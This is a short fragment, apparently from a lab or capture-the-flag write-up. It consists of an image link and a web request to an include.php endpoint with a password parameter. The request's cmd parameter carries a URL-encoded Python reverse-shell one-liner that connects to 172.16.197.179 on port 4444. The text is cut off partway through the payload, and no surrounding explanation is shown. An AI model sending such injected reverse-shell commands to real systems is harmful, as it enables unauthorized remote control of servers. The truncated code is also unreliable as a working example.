 /api/include.php?file=mgmt_page&password=SOUTH&cmd=export%20RHOST=%22172.16.197.179%22;export%20RPORT=4444;python3%20-c%20%27import%20sys,socket,os,pty;s=socket.sock